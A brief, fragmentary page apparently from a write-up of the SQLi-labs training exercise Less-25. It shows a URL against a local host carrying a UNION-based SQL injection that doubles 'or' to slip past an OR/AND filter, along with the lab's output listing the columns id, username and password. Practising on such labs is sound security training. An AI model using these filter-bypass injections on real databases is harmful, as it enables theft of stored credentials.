 127.0.0.1/sqli/sqli-labs/Less-25/?id=0%27%20union%20select%201,group_concat(column_name),3%20from%20infoorrmation_schema.columns%20where%20table
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
nt: Your Input is Filtered with following result: 0' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='